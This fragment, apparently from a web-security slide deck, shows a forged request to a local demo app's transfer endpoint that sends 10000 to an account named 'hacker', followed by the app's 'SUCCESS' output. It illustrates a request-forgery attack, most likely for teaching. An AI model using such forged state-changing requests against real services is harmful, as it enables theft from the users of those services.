 127.0.0.1:5000/transfer?to=hacker&money=10000
Transfer 10000 to hacker SUCCESS